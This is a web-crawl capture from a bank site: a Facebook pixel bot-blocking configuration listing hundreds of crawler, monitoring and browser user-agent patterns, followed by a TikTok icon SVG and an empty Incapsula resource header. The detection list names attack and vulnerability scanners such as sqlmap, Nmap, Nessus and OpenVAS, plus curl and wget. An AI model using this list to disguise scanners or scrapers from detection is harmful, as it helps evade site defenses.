config.set("423687645689526", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("423687645689526", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("423687645689526", "WebsitePerformance", true);instance.configLoaded("423687645689526"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ttbbank.com/global/social-media-icon/tiktok.svg
body_size: -530
content:
<svg width="22" height="26" viewBox="0 0 22 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.7341 6.35673C19.4738 6.08974 18.3324 5.43104 17.4766 4.47667C16.6207 3.5223 16.095 2.32215 15.9761 1.05118V0.5H11.6283V17.5878C11.6256 18.3443 11.3836 19.0809 10.9364 19.6942C10.4891 20.3075 9.85909 20.7666 9.13477 21.0069C8.41046 21.2473 7.62829 21.2569 6.89819 21.0344C6.16809 20.8118 5.52674 20.3684 5.06429 19.7662C4.59465 19.154 4.33413 18.4096 4.3205 17.6409C4.30688 16.8722 4.54086 16.1192 4.98852 15.491C5.43618 14.8629 6.07424 14.3923 6.81017 14.1475C7.5461 13.9027 8.34165 13.8964 9.08145 14.1295V9.75504C7.43174 9.52919 5.75201 9.81964 4.2772 10.5858C2.80238 11.3519 1.60626 12.5554 0.856138 14.0278C0.106013 15.5003 -0.160596 17.1682 0.0936017 18.7981C0.347799 20.428 1.11009 21.9385 2.27385 23.1183C3.38366 24.2428 4.80668 25.0144 6.36126 25.3344C7.91584 25.6544 9.53146 25.5085 11.0019 24.9151C12.4723 24.3217 13.7308 23.3079 14.6168 22.003C15.5028 20.6982 15.976 19.1614 15.9761 17.589V8.85766C17.7333 10.1017 19.84 10.7687 22 10.7649V6.48672C21.5746 6.48724 21.1504 6.44367 20.7341 6.35673Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ttbbank.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=520831406
body_size: 20474
content:
